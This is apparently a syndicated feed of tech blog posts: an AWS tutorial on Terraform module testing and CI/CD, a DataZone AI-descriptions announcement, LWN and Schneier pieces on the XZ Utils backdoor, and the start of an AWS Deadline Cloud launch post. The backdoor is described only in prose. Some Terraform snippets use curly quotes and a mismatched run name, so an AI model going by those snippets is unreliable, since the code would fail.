    Organizations often use Terraform Modules to orchestrate complex resource provisioning and provide a simple interface for developers to enter the required parameters to deploy the desired infrastructure. Modules enable code reuse and provide a method for organizations to standardize deployment of common workloads such as a three-tier web application, a cloud networking environment, or a data analytics pipeline. When building Terraform modules, it is common for the module author to start with manual testing. Manual testing is performed using commands such as terraform validate for syntax validation, terraform plan to preview the execution plan, and terraform apply followed by manual inspection of resource configuration in the AWS Management Console. Manual testing is prone to human error, not scalable, and can result in unintended issues. Because modules are used by multiple teams in the organization, it is important to ensure that any changes to the modules are extensively tested before the release. In this blog post, we will show you how to validate Terraform modules and how to automate the process using a Continuous Integration/Continuous Deployment (CI/CD) pipeline.

    Terraform Test

    Terraform test is a new testing framework for module authors to perform unit and integration tests for Terraform modules. Terraform test can create infrastructure as declared in the module, run validation against the infrastructure, and destroy the test resources regardless if the test passes or fails. Terraform test will also provide warnings if there are any resources that cannot be destroyed. Terraform test uses the same HashiCorp Configuration Language (HCL) syntax used to write Terraform modules. This reduces the burden for modules authors to learn other tools or programming languages. Module authors run the tests using the command terraform test which is available on Terraform CLI version 1.6 or higher.

    Module authors create test files with the extension *.tftest.hcl. These test files are placed in the root of the Terraform module or in a dedicated tests directory. The following elements are typically present in a Terraform tests file:

    • Provider block: optional, used to override the provider configuration, such as selecting AWS region where the tests run.
    • Variables block: the input variables passed into the module during the test, used to supply non-default values or to override default values for variables.
    • Run block: used to run a specific test scenario. There can be multiple run blocks per test file, Terraform executes run blocks in order. In each run block you specify the command Terraform (plan or apply), and the test assertions. Module authors can specify the conditions such as: length(var.items) != 0. A full list of condition expressions can be found in the HashiCorp documentation.

    Terraform tests are performed in sequential order and at the end of the Terraform test execution, any failed assertions are displayed.

    Basic test to validate resource creation

    Now that we understand the basic anatomy of a Terraform tests file, let’s create basic tests to validate the functionality of the following Terraform configuration. This Terraform configuration will create an AWS CodeCommit repository with prefix name repo-.

    # main.tf
    
    variable "repository_name" {
      type = string
    }
    resource "aws_codecommit_repository" "test" {
      repository_name = format("repo-%s", var.repository_name)
      description     = "Test repository."
    }

    Now we create a Terraform test file in the tests directory. See the following directory structure as an example:

    ├── main.tf 
    └── tests 
    └── basic.tftest.hcl

    For this first test, we will not perform any assertion except for validating that Terraform execution plan runs successfully. In the tests file, we create a variable block to set the value for the variable repository_name. We also added the run block with command = plan to instruct Terraform test to run Terraform plan. The completed test should look like the following:

    # basic.tftest.hcl
    
    variables {
      repository_name = "MyRepo"
    }
    
    run "test_resource_creation" {
      command = plan
    }

    Now we will run this test locally. First ensure that you are authenticated into an AWS account, and run the terraform init command in the root directory of the Terraform module. After the provider is initialized, start the test using the terraform test command.

    ❯ terraform test
    tests/basic.tftest.hcl... in progress
    run "test_resource_creation"... pass
    tests/basic.tftest.hcl... tearing down
    tests/basic.tftest.hcl... pass

    Our first test is complete, we have validated that the Terraform configuration is valid and the resource can be provisioned successfully. Next, let’s learn how to perform inspection of the resource state.

    Create resource and validate resource name

    Re-using the previous test file, we add the assertion block to checks if the CodeCommit repository name starts with a string repo- and provide error message if the condition fails. For the assertion, we use the startswith function. See the following example:

    # basic.tftest.hcl
    
    variables {
      repository_name = "MyRepo"
    }
    
    run "test_resource_creation" {
      command = plan
    
      assert {
        condition = startswith(aws_codecommit_repository.test.repository_name, "repo-")
        error_message = "CodeCommit repository name ${var.repository_name} did not start with the expected value of ‘repo-****’."
      }
    }

    Now, let’s assume that another module author made changes to the module by modifying the prefix from repo- to my-repo-. Here is the modified Terraform module.

    # main.tf
    
    variable "repository_name" {
      type = string
    }
    resource "aws_codecommit_repository" "test" {
      repository_name = format("my-repo-%s", var.repository_name)
      description = "Test repository."
    }

    We can catch this mistake by running the the terraform test command again.

    ❯ terraform test
    tests/basic.tftest.hcl... in progress
    run "test_resource_creation"... fail
    ╷
    │ Error: Test assertion failed
    │
    │ on tests/basic.tftest.hcl line 9, in run "test_resource_creation":
    │ 9: condition = startswith(aws_codecommit_repository.test.repository_name, "repo-")
    │ ├────────────────
    │ │ aws_codecommit_repository.test.repository_name is "my-repo-MyRepo"
    │
    │ CodeCommit repository name MyRepo did not start with the expected value 'repo-***'.
    ╵
    tests/basic.tftest.hcl... tearing down
    tests/basic.tftest.hcl... fail
    
    Failure! 0 passed, 1 failed.

    We have successfully created a unit test using assertions that validates the resource name matches the expected value. For more examples of using assertions see the Terraform Tests Docs. Before we proceed to the next section, don’t forget to fix the repository name in the module (revert the name back to repo- instead of my-repo-) and re-run your Terraform test.

    Testing variable input validation

    When developing Terraform modules, it is common to use variable validation as a contract test to validate any dependencies / restrictions. For example, AWS CodeCommit limits the repository name to 100 characters. A module author can use the length function to check the length of the input variable value. We are going to use Terraform test to ensure that the variable validation works effectively. First, we modify the module to use variable validation.

    # main.tf
    
    variable "repository_name" {
      type = string
      validation {
        condition = length(var.repository_name) <= 100
        error_message = "The repository name must be less than or equal to 100 characters."
      }
    }
    
    resource "aws_codecommit_repository" "test" {
      repository_name = format("repo-%s", var.repository_name)
      description = "Test repository."
    }

    By default, when variable validation fails during the execution of Terraform test, the Terraform test also fails. To simulate this, create a new test file and insert the repository_name variable with a value longer than 100 characters.

    # var_validation.tftest.hcl
    
    variables {
      repository_name = “this_is_a_repository_name_longer_than_100_characters_7rfD86rGwuqhF3TH9d3Y99r7vq6JZBZJkhw5h4eGEawBntZmvy”
    }
    
    run “test_invalid_var” {
      command = plan
    }

    Notice on this new test file, we also set the command to Terraform plan, why is that? Because variable validation runs prior to Terraform apply, thus we can save time and cost by skipping the entire resource provisioning. If we run this Terraform test, it will fail as expected.

    ❯ terraform test
    tests/basic.tftest.hcl… in progress
    run “test_resource_creation”… pass
    tests/basic.tftest.hcl… tearing down
    tests/basic.tftest.hcl… pass
    tests/var_validation.tftest.hcl… in progress
    run “test_invalid_var”… fail
    ╷
    │ Error: Invalid value for variable
    │
    │ on main.tf line 1:
    │ 1: variable “repository_name” {
    │ ├────────────────
    │ │ var.repository_name is “this_is_a_repository_name_longer_than_100_characters_7rfD86rGwuqhF3TH9d3Y99r7vq6JZBZJkhw5h4eGEawBntZmvy”
    │
    │ The repository name must be less than or equal to 100 characters.
    │
    │ This was checked by the validation rule at main.tf:3,3-13.
    ╵
    tests/var_validation.tftest.hcl… tearing down
    tests/var_validation.tftest.hcl… fail
    
    Failure! 1 passed, 1 failed.

    For other module authors who might iterate on the module, we need to ensure that the validation condition is correct and will catch any problems with input values. In other words, we expect the validation condition to fail with the wrong input. This is especially important when we want to incorporate the contract test in a CI/CD pipeline. To prevent our test from failing due introducing an intentional error in the test, we can use the expect_failures attribute. Here is the modified test file:

    # var_validation.tftest.hcl
    
    variables {
      repository_name = “this_is_a_repository_name_longer_than_100_characters_7rfD86rGwuqhF3TH9d3Y99r7vq6JZBZJkhw5h4eGEawBntZmvy”
    }
    
    run “test_invalid_var” {
      command = plan
    
      expect_failures = [
        var.repository_name
      ]
    }

    Now if we run the Terraform test, we will get a successful result.

    ❯ terraform test
    tests/basic.tftest.hcl… in progress
    run “test_resource_creation”… pass
    tests/basic.tftest.hcl… tearing down
    tests/basic.tftest.hcl… pass
    tests/var_validation.tftest.hcl… in progress
    run “test_invalid_var”… pass
    tests/var_validation.tftest.hcl… tearing down
    tests/var_validation.tftest.hcl… pass
    
    Success! 2 passed, 0 failed.

    As you can see, the expect_failures attribute is used to test negative paths (the inputs that would cause failures when passed into a module). Assertions tend to focus on positive paths (the ideal inputs). For an additional example of a test that validates functionality of a completed module with multiple interconnected resources, see this example in the Terraform CI/CD and Testing on AWS Workshop.

    Orchestrating supporting resources

    In practice, end-users utilize Terraform modules in conjunction with other supporting resources. For example, a CodeCommit repository is usually encrypted using an AWS Key Management Service (KMS) key. The KMS key is provided by end-users to the module using a variable called kms_key_id. To simulate this test, we need to orchestrate the creation of the KMS key outside of the module. In this section we will learn how to do that. First, update the Terraform module to add the optional variable for the KMS key.

    # main.tf
    
    variable "repository_name" {
      type = string
      validation {
        condition = length(var.repository_name) <= 100
        error_message = "The repository name must be less than or equal to 100 characters."
      }
    }
    
    variable "kms_key_id" {
      type = string
      default = ""
    }
    
    resource "aws_codecommit_repository" "test" {
      repository_name = format("repo-%s", var.repository_name)
      description = "Test repository."
      kms_key_id = var.kms_key_id != "" ? var.kms_key_id : null
    }

    In a Terraform test, you can instruct the run block to execute another helper module. The helper module is used by the test to create the supporting resources. We will create a sub-directory called setup under the tests directory with a single kms.tf file. We also create a new test file for KMS scenario. See the updated directory structure:

    ├── main.tf
    └── tests
    ├── setup
    │ └── kms.tf
    ├── basic.tftest.hcl
    ├── var_validation.tftest.hcl
    └── with_kms.tftest.hcl

    The kms.tf file is a helper module to create a KMS key and provide its ARN as the output value.

    # kms.tf
    
    resource "aws_kms_key" "test" {
      description = "test KMS key for CodeCommit repo"
      deletion_window_in_days = 7
    }
    
    output "kms_key_id" {
      value = aws_kms_key.test.arn
    }

    The new test will use two separate run blocks. The first run block (setup) executes the helper module to generate a KMS key. This is done by assigning the command apply which will run terraform apply to generate the KMS key. The second run block (codecommit_with_kms) will then use the KMS key ARN output of the first run as the input variable passed to the main module.

    # with_kms.tftest.hcl
    
    run "setup" {
      command = apply
      module {
        source = "./tests/setup"
      }
    }
    
    run "codecommit_with_kms" {
      command = apply
    
      variables {
        repository_name = "MyRepo"
        kms_key_id = run.setup.kms_key_id
      }
    
      assert {
        condition = aws_codecommit_repository.test.kms_key_id != null
        error_message = "KMS key ID attribute value is null"
      }
    }

    Go ahead and run the Terraform init, followed by Terraform test. You should get the successful result like below.

    ❯ terraform test
    tests/basic.tftest.hcl... in progress
    run "test_resource_creation"... pass
    tests/basic.tftest.hcl... tearing down
    tests/basic.tftest.hcl... pass
    tests/var_validation.tftest.hcl... in progress
    run "test_invalid_var"... pass
    tests/var_validation.tftest.hcl... tearing down
    tests/var_validation.tftest.hcl... pass
    tests/with_kms.tftest.hcl... in progress
    run "create_kms_key"... pass
    run "codecommit_with_kms"... pass
    tests/with_kms.tftest.hcl... tearing down
    tests/with_kms.tftest.hcl... pass
    
    Success! 4 passed, 0 failed.

    We have learned how to run Terraform test and develop various test scenarios. In the next section we will see how to incorporate all the tests into a CI/CD pipeline.

    Terraform Tests in CI/CD Pipelines

    Now that we have seen how Terraform Test works locally, let’s see how the Terraform test can be leveraged to create a Terraform module validation pipeline on AWS. The following AWS services are used:

    • AWS CodeCommit – a secure, highly scalable, fully managed source control service that hosts private Git repositories.
    • AWS CodeBuild – a fully managed continuous integration service that compiles source code, runs tests, and produces ready-to-deploy software packages.
    • AWS CodePipeline – a fully managed continuous delivery service that helps you automate your release pipelines for fast and reliable application and infrastructure updates.
    • Amazon Simple Storage Service (Amazon S3) – an object storage service offering industry-leading scalability, data availability, security, and performance.
    Terraform module validation pipeline Architecture. Multiple interconnected AWS services such as AWS CodeCommit, CodeBuild, CodePipeline, and Amazon S3 used to build a Terraform module validation pipeline.

    Terraform module validation pipeline

    In the above architecture for a Terraform module validation pipeline, the following takes place:

    • A developer pushes Terraform module configuration files to a git repository (AWS CodeCommit).
    • AWS CodePipeline begins running the pipeline. The pipeline clones the git repo and stores the artifacts to an Amazon S3 bucket.
    • An AWS CodeBuild project configures a compute/build environment with Checkov installed from an image fetched from Docker Hub. CodePipeline passes the artifacts (Terraform module) and CodeBuild executes Checkov to run static analysis of the Terraform configuration files.
    • Another CodeBuild project configured with Terraform from an image fetched from Docker Hub. CodePipeline passes the artifacts (repo contents) and CodeBuild runs Terraform command to execute the tests.

    CodeBuild uses a buildspec file to declare the build commands and relevant settings. Here is an example of the buildspec files for both CodeBuild Projects:

    # Checkov
    version: 0.1
    phases:
      pre_build:
        commands:
          - echo pre_build starting
    
      build:
        commands:
          - echo build starting
          - echo starting checkov
          - ls
          - checkov -d .
          - echo saving checkov output
          - checkov -s -d ./ > checkov.result.txt

    In the above buildspec, Checkov is run against the root directory of the cloned CodeCommit repository. This directory contains the configuration files for the Terraform module. Checkov also saves the output to a file named checkov.result.txt for further review or handling if needed. If Checkov fails, the pipeline will fail.

    # Terraform Test
    version: 0.1
    phases:
      pre_build:
        commands:
          - terraform init
          - terraform validate
    
      build:
        commands:
          - terraform test

    In the above buildspec, the terraform init and terraform validate commands are used to initialize Terraform, then check if the configuration is valid. Finally, the terraform test command is used to run the configured tests. If any of the Terraform tests fails, the pipeline will fail.

    For a full example of the CI/CD pipeline configuration, please refer to the Terraform CI/CD and Testing on AWS workshop. The module validation pipeline mentioned above is meant as a starting point. In a production environment, you might want to customize it further by adding Checkov allow-list rules, linting, checks for Terraform docs, or pre-requisites such as building the code used in AWS Lambda.

    Choosing various testing strategies

    At this point you may be wondering when you should use Terraform tests or other tools such as Preconditions and Postconditions, Check blocks or policy as code. The answer depends on your test type and use-cases. Terraform test is suitable for unit tests, such as validating resources are created according to the naming specification. Variable validations and Pre/Post conditions are useful for contract tests of Terraform modules, for example by providing error warning when input variables value do not meet the specification. As shown in the previous section, you can also use Terraform test to ensure your contract tests are running properly. Terraform test is also suitable for integration tests where you need to create supporting resources to properly test the module functionality. Lastly, Check blocks are suitable for end to end tests where you want to validate the infrastructure state after all resources are generated, for example to test if a website is running after an S3 bucket configured for static web hosting is created.

    When developing Terraform modules, you can run Terraform test in command = plan mode for unit and contract tests. This allows the unit and contract tests to run quicker and cheaper since there are no resources created. You should also consider the time and cost to execute Terraform test for complex / large Terraform configurations, especially if you have multiple test scenarios. Terraform test maintains one or many state files within the memory for each test file. Consider how to re-use the module’s state when appropriate. Terraform test also provides test mocking, which allows you to test your module without creating the real infrastructure.

    Conclusion

    In this post, you learned how to use Terraform test and develop various test scenarios. You also learned how to incorporate Terraform test in a CI/CD pipeline. Lastly, we also discussed various testing strategies for Terraform configurations and modules. For more information about Terraform test, we recommend the Terraform test documentation and tutorial. To get hands on practice building a Terraform module validation pipeline and Terraform deployment pipeline, check out the Terraform CI/CD and Testing on AWS Workshop.

    Authors

    Kevon Mayers

    Kevon Mayers is a Solutions Architect at AWS. Kevon is a Terraform Contributor and has led multiple Terraform initiatives within AWS. Prior to joining AWS he was working as a DevOps Engineer and Developer, and before that was working with the GRAMMYs/The Recording Academy as a Studio Manager, Music Producer, and Audio Engineer. He also owns a professional production company, MM Productions.

    Welly Siauw

    Welly Siauw is a Principal Partner Solution Architect at Amazon Web Services (AWS). He spends his day working with customers and partners, solving architectural challenges. He is passionate about service integration and orchestration, serverless and artificial intelligence (AI) and machine learning (ML). He has authored several AWS blog posts and actively leads AWS Immersion Days and Activation Days. Welly spends his free time tinkering with espresso machines and outdoor hiking.

    AI recommendations for descriptions in Amazon DataZone for enhanced business data cataloging and discovery is now generally available

    Post Syndicated from Varsha Velagapudi original https://aws.amazon.com/blogs/big-data/ai-recommendations-for-descriptions-in-amazon-datazone-for-enhanced-business-data-cataloging-and-discovery-is-now-generally-available/

    In March 2024, we announced the general availability of the generative artificial intelligence (AI) generated data descriptions in Amazon DataZone. In this post, we share what we heard from our customers that led us to add the AI-generated data descriptions and discuss specific customer use cases addressed by this capability. We also detail how the feature works and what criteria was applied for the model and prompt selection while building on Amazon Bedrock.

    Amazon DataZone enables you to discover, access, share, and govern data at scale across organizational boundaries, reducing the undifferentiated heavy lifting of making data and analytics tools accessible to everyone in the organization. With Amazon DataZone, data users like data engineers, data scientists, and data analysts can share and access data across AWS accounts using a unified data portal, allowing them to discover, use, and collaborate on this data across their teams and organizations. Additionally, data owners and data stewards can make data discovery simpler by adding business context to data while balancing access governance to the data in the user interface.

    What we hear from customers

    Organizations are adopting enterprise-wide data discovery and governance solutions like Amazon DataZone to unlock the value from petabytes, and even exabytes, of data spread across multiple departments, services, on-premises databases, and third-party sources (such as partner solutions and public datasets). Data consumers need detailed descriptions of the business context of a data asset and documentation about its recommended use cases to quickly identify the relevant data for their intended use case. Without the right metadata and documentation, data consumers overlook valuable datasets relevant to their use case or spend more time going back and forth with data producers to understand the data and its relevance for their use case—or worse, misuse the data for a purpose it was not intended for. For instance, a dataset designated for testing might mistakenly be used for financial forecasting, resulting in poor predictions. Data producers find it tedious and time consuming to maintain extensive and up-to-date documentation on their data and respond to continued questions from data consumers. As data proliferates across the data mesh, these challenges only intensify, often resulting in under-utilization of their data.

    Introducing generative AI-powered data descriptions

    With AI-generated descriptions in Amazon DataZone, data consumers have these recommended descriptions to identify data tables and columns for analysis, which enhances data discoverability and cuts down on back-and-forth communications with data producers. Data consumers have more contextualized data at their fingertips to inform their analysis. The automatically generated descriptions enable a richer search experience for data consumers because search results are now also based on detailed descriptions, possible use cases, and key columns. This feature also elevates data discovery and interpretation by providing recommendations on analytical applications for a dataset giving customers additional confidence in their analysis. Because data producers can generate contextual descriptions of data, its schema, and data insights with a single click, they are incentivized to make more data available to data consumers. With the addition of automatically generated descriptions, Amazon DataZone helps organizations interpret their extensive and distributed data repositories.

    The following is an example of the asset summary and use cases detailed description.

    Use cases served by generative AI-powered data descriptions

    The automatically generated descriptions capability in Amazon DataZone streamlines relevant descriptions, provides usage recommendations and ultimately enhances the overall efficiency of data-driven decision-making. It saves organizations time for catalog curation and speeds discovery for relevant use cases of the data. It offers the following benefits:

    • Aid search and discovery of valuable datasets – With the clarity provided by automatically generated descriptions, data consumers are less likely to overlook critical datasets through enhanced search and faster understanding, so every valuable insight from the data is recognized and utilized.
    • Guide data application – Misapplying data can lead to incorrect analyses, missed opportunities, or skewed results. Automatically generated descriptions offer AI-driven recommendations on how best to use datasets, helping customers apply them in contexts where they are appropriate and effective.
    • Increase efficiency in data documentation and discovery – Automatically generated descriptions streamline the traditionally tedious and manual process of data cataloging. This reduces the need for time-consuming manual documentation, making data more easily discoverable and comprehensible.

    Solution overview

    The AI recommendations feature in Amazon DataZone was built on Amazon Bedrock, a fully managed service that offers a choice of high-performing foundation models. To generate high-quality descriptions and impactful use cases, we use the available metadata on the asset such as the table name, column names, and optional metadata provided by the data producers. The recommendations don’t use any data that resides in the tables unless explicitly provided by the user as content in the metadata.

    To get the customized generations, we first infer the domain corresponding to the table (such as automotive industry, finance, or healthcare), which then guides the rest of the workflow towards generating customized descriptions and use cases. The generated table description contains information about how the columns are related to each other, as well as the overall meaning of the table, in the context of the identified industry segment. The table description also contains a narrative style description of the most important constituent columns. The use cases provided are also tailored to the domain identified, which are suitable not just for expert practitioners from the specific domain, but also for generalists.

    The generated descriptions are composed from LLM-produced outputs for table description, column description, and use cases, generated in a sequential order. For instance, the column descriptions are generated first by jointly passing the table name, schema (list of column names and their data types), and other available optional metadata. The obtained column descriptions are then used in conjunction with the table schema and metadata to obtain table descriptions and so on. This follows a consistent order like what a human would follow when trying to understand a table.

    The following diagram illustrates this workflow.

    Evaluating and selecting the foundation model and prompts

    Amazon DataZone manages the model(s) selection for the recommendation generation. The model(s) used can be updated or changed from time-to-time. Selecting the appropriate models and prompting strategies is a critical step in confirming the quality of the generated content, while also achieving low costs and low latencies. To realize this, we evaluated our workflow using multiple criteria on datasets that spanned more than 20 different industry domains before finalizing a model. Our evaluation mechanisms can be summarized as follows:

    • Tracking automated metrics for quality assessment – We tracked a combination of more than 10 supervised and unsupervised metrics to evaluate essential quality factors such as informativeness, conciseness, reliability, semantic coverage, coherence, and cohesiveness. This allowed us to capture and quantify the nuanced attributes of generated content, confirming that it meets our high standards for clarity and relevance.
    • Detecting inconsistencies and hallucinations – Next, we addressed the challenge of content reliability generated by LLMs through our self-consistency-based hallucination detection. This identifies any potential non-factuality in the generated content, and also serves as a proxy for confidence scores, as an additional layer of quality assurance.
    • Using large language models as judges – Lastly, our evaluation process incorporates a method of judgment: using multiple state-of-the-art large language models (LLMs) as evaluators. By using bias-mitigation techniques and aggregating the scores from these advanced models, we can obtain a well-rounded assessment of the content’s quality.

    The approach of using LLMs as a judge, hallucination detection, and automated metrics brings diverse perspectives into our evaluation, as a proxy for expert human evaluations.

    Getting started with generative AI-powered data descriptions

    To get started, log in to the Amazon DataZone data portal. Go to your asset in your data project and choose Generate summary to obtain the detailed description of the asset and its columns. Amazon DataZone uses the available metadata on the asset to generate the descriptions. You can optionally provide additional context as metadata in the readme section or metadata form content on the asset for more customized descriptions. For detailed instructions, refer to New generative AI capabilities for Amazon DataZone further simplify data cataloging and discovery (preview). For API instructions, see Using machine learning and generative AI.

    Amazon DataZone AI recommendations for descriptions is generally available in Amazon DataZone domains provisioned in the following AWS Regions: US East (N. Virginia), US West (Oregon), Asia Pacific (Tokyo), and Europe (Frankfurt).

    For pricing, you will be charged for input and output tokens for generating column descriptions, asset descriptions, and analytical use cases in AI recommendations for descriptions. For more details, see Amazon DataZone Pricing.

    Conclusion

    In this post, we discussed the challenges and key use cases for the new AI recommendations for descriptions feature in Amazon DataZone. We detailed how the feature works and how the model and prompt selection were done to provide the most useful recommendations.

    If you have any feedback or questions, leave them in the comments section.


    About the Authors

    Varsha Velagapudi is a Senior Technical Product Manager with Amazon DataZone at AWS. She focuses on improving data discovery and curation required for data analytics. She is passionate about simplifying customers’ AI/ML and analytics journey to help them succeed in their day-to-day tasks. Outside of work, she enjoys playing with her 3-year old, reading, and traveling.

    Zhengyuan Shen is an Applied Scientist at Amazon AWS, specializing in advancements in AI, particularly in large language models and their application in data comprehension. He is passionate about leveraging innovative ML scientific solutions to enhance products or services, thereby simplifying the lives of customers through a seamless blend of science and engineering. Outside of work, he enjoys cooking, weightlifting, and playing poker.

    Balasubramaniam Srinivasan is an Applied Scientist at Amazon AWS, working on foundational models for structured data and natural sciences. He enjoys enriching ML models with domain-specific knowledge and inductive biases to delight customers. Outside of work, he enjoys playing and watching tennis and soccer.

    [$] How the XZ backdoor works

    Post Syndicated from daroc original https://lwn.net/Articles/967192/

    Versions 5.6.0 and 5.6.1 of the
    XZ
    compression utility and library
    were shipped with a backdoor that targeted
    OpenSSH.
    Andres Freund

    discovered
    the backdoor by
    noticing that failed SSH logins were taking a lot of
    CPU time
    while doing some
    micro-benchmarking, and tracking down the backdoor from there. It was introduced
    by XZ co-maintainer “Jia Tan” — a probable alias for person or persons unknown.
    The backdoor is a sophisticated attack with multiple parts, from the build
    system, to link time, to run time.

    XZ Utils Backdoor

    Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2024/04/xz-utils-backdoor.html

    The cybersecurity world got really lucky last week. An intentionally placed backdoor in XZ Utils, an open-source compression utility, was pretty much accidentally discovered by a Microsoft engineer—weeks before it would have been incorporated into both Debian and Red Hat Linux. From ArsTehnica:

    Malicious code added to XZ Utils versions 5.6.0 and 5.6.1 modified the way the software functions. The backdoor manipulated sshd, the executable file used to make remote SSH connections. Anyone in possession of a predetermined encryption key could stash any code of their choice in an SSH login certificate, upload it, and execute it on the backdoored device. No one has actually seen code uploaded, so it’s not known what code the attacker planned to run. In theory, the code could allow for just about anything, including stealing encryption keys or installing malware.

    It was an incredibly complex backdoor. Installing it was a multi-year process that seems to have involved social engineering the lone unpaid engineer in charge of the utility. More from ArsTechnica:

    In 2021, someone with the username JiaT75 made their first known commit to an open source project. In retrospect, the change to the libarchive project is suspicious, because it replaced the safe_fprint function with a variant that has long been recognized as less secure. No one noticed at the time.

    The following year, JiaT75 submitted a patch over the XZ Utils mailing list, and, almost immediately, a never-before-seen participant named Jigar Kumar joined the discussion and argued that Lasse Collin, the longtime maintainer of XZ Utils, hadn’t been updating the software often or fast enough. Kumar, with the support of Dennis Ens and several other people who had never had a presence on the list, pressured Collin to bring on an additional developer to maintain the project.

    There’s a lot more. The sophistication of both the exploit and the process to get it into the software project scream nation-state operation. It’s reminiscent of Solar Winds, although (1) it would have been much, much worse, and (2) we got really, really lucky.

    I simply don’t believe this was the only attempt to slip a backdoor into a critical piece of Internet software, either closed source or open source. Given how lucky we were to detect this one, I believe this kind of operation has been successful in the past. We simply have to stop building our critical national infrastructure on top of random software libraries managed by lone unpaid distracted—or worse—individuals.

    Introducing AWS Deadline Cloud: Set up a cloud-based render farm in minutes

    Post Syndicated from Channy Yun original https://aws.amazon.com/blogs/aws/introducing-aws-deadline-cloud-set-up-a-cloud-based-render-farm-in-minutes/

    Customers in industries such as architecture, engineering, & construction (AEC) and media & entertainment (M&E) generate the final frames for film, TV, games, industrial design visualizations, and other digital media with a process called rendering, which takes 2D/3D digital content data and computes an output, such as an image or video file. Rendering also requires significant compute power, especially to generate 3D graphics and visual effects (VFX) with resolutions as high as 16K for films and TV. This constrains the number of rendering projects that customers can take on at once.

    To address this growing demand for rendering high-resolution content, customers often build what are called “render farms” which combine the power of hundreds or thousands of computing nodes to process their rendering jobs. Render farms can traditionally take weeks or even months to build and deploy, and they require significant planning and upfront commitments to procure hardware.

    As a result, customers increasingly are transitioning to scalable, cloud-based render farms for efficient production instead of a dedicated render farm on-premises, which can require extremely high fixed costs. But, rendering in the cloud still requires customers to manage their own infrastructure, build bespoke tooling to manage costs on a project-by-project basis, and monitor software licensing costs with their preferred partners themselves.

    Today, we are announcing the general availability of AWS Deadline Cloud, a new fully managed service that enables creative teams to easily set up a render farm in minutes, scale to run more projects in parallel, and only pay for what resources they use. AWS Deadline Cloud provides a web-based portal with the ability to create and manage render farms, preview in-progress renders, view and analyze render logs, and easily track these costs.

    With Deadline Cloud, you can go from zero to render faster with integrations of digital content creation (DCC) tools and customization tools are built-in. You can reduce the effort and development time required to tailor your rendering pipeline to the needs of each job. You also have the flexibility to use licenses you already own or they are provided by the service for third-party DCC software and renderers such as Maya, Nuke, and Houdini.

    Concepts of AWS Deadline Cloud
    AWS Deadline Cloud allows you to create and manage rendering projects and jobs on Amazon Elastic Compute Cloud (Amazon EC2) instances directly from DCC pipelines and workstations. You can create a rendering farm, a collection of queues, and fleets. A queue is where your submitted jobs are located and scheduled to be rendered. A fleet is a group of worker nodes that can support multiple queues. A queue can be processed by multiple fleets.

    Before you can work on a project, you should have access to the required resources, and the associated farm must be integrated with AWS IAM Identity Center to manage workforce authentication and authorization. IT administrators can create and grant access permissions to users and groups at different levels, such as viewers, contributors, managers, or owners.

    Here are four key components of Deadline Cloud:

    • Deadline Cloud monitor – You can access statuses, logs, and other troubleshooting metrics for jobs, steps, and tasks. The Deadline Cloud monitor provides real-time access and updates to job progress. It also provides access to logs and other troubleshooting metrics, and you can browse multiple farm, fleet, and queue listings to view system utilization.
    • Deadline Cloud submitter – You can submit a rendering job directly using AWS SDK or AWS Command Line Interface (AWS CLI). You can also submit from DCC software using a Deadline Cloud submitter, which is a DCC-integrated plugin that supports Open Job Description (OpenJD), an open source template specification. With it, artists can submit rendering jobs from a third-party DCC interface they are more familiar with, such as Maya or Nuke, to Deadline Cloud, where project resources are managed and jobs are monitored in one location.
    • Deadline Cloud budget manager – You can create and edit budgets to help manage project costs and view how many AWS resources are used and the estimated costs for those resources.
    • Deadline Cloud usage explorer – You can use the usage explorer to track approximate compute and licensing costs based on public pricing rates in Amazon EC2 and Usage-Based Licensing (UBL).

    Get started with AWS Deadline Cloud
    To get started with AWS Deadline Cloud, define and create a farm with Deadline Cloud monitor, download the Deadline Cloud submitter, and install plugins for your favorite DCC applications with just a few clicks. You can define your rendering jobs in your DCC application and submit them to your created farm within the plugin’s user interfaces.

    The DCC plugins detect the necessary input scene data and build a job bundle that uploads to the Amazon Simple Storage Service (Amazon S3) bucket in your account, transfer to Deadline Cloud for rendering the job, and provide completed frames to the S3 bucket for your customers to access.

    1. Define a farm with Deadline Cloud monitor
    Let’s create your Deadline Cloud monitor infrastructure and define your farm first. In the Deadline Cloud console, choose Set up Deadline Cloud to define a farm with a guided experience, including queues and fleets, adding groups and users, choosing a service role, and adding tags to your resources.

    In this step, to choose all the default settings for your Deadline Cloud resources, choose Skip to Review in Step 3 after monitor setup. Otherwise choose Next and customize your Deadline Cloud resources.

    Set up your monitor’s infrastructure and enter your Monitor display name. This name makes the Monitor URL, a web portal to manage your farms, queues, fleets, and usages. You can’t change the monitor URL after you finish setting up. The AWS Region is the physical location of your rendering farm, so you should choose the closest Region from your studio to reduce the latency and improve data transfer speeds.

    To access the monitor, you can create new users and groups and manage users (such as by assigning them groups, permissions, and applications) or delete users from your monitor. Users, groups, and permissions can also be managed in the IAM Identity Center. So, if you don’t set up the IAM Identity Center in your Region, you should enable it first. To learn more, visit Managing users in Deadline Cloud in the AWS documentation.

    In Step 2, you can define farm details such as the name and description of your farm. In Additional farm settings, you can set an AWS Key Management Service (AWS KMS) key to encrypt your data and tags to assign AWS resources for filtering your resources or tracking your AWS costs. Your data is encrypted by default with a key that AWS owns and manages for you. To choose a different key, customize your encryption settings.

    You can choose Skip to Review and Create to finish the quick setup process with the default settings.

    Let’s look at more optional configurations! In the step for defining queue details, you can set up an S3 bucket for your queue. Job assets are uploaded as job attachments during the rendering process. Job attachments are stored in your defined S3 bucket. Additionally, you can set up the default budget action, service access roles, and environment variables for your queue.

    In the step for defining fleet details, set the fleet name, description, Instance option (either Spot or On-Demand Instance), and Auto scaling configuration to define the number of instances and the fleet’s worker requirements. We set conservative worker requirements by default. These values can be updated at any time after setting up your render farm. To learn more, visit Manage Deadline Cloud fleets in the AWS documentation.

    Worker instances define EC2 instance types with vCPUs and memory size, for example, c5.large, c5a.large, and c6i.large. You can filter up to 100 EC2 instance types by either allowing or excluding types of worker instances.

    Review all of the information entered to create your farm and choose Create farm.

    The progress of your Deadline Cloud onboarding is displayed, and a success message displays when your monitor and farm are ready for use. To learn more details about the process, visit Set up a Deadline Cloud monitor in the AWS documentation.

    In the Dashboard in the left pane, you can visit the overview of the monitor, farms, users, and groups that you created.

    Choose Monitor to visit a web portal to manage your farms, queues, fleets, usages, and budgets. After signing in to your user account, you can enter a web portal and explore the Deadline Cloud resources you created. You can also download a Deadline Cloud monitor desktop application with the same user experiences from the Downloads page.

    To learn more about using the monitor, visit Using the Deadline Cloud monitor in the AWS documentation.

    2. Set up a workstation and submit your render job to Deadline Cloud
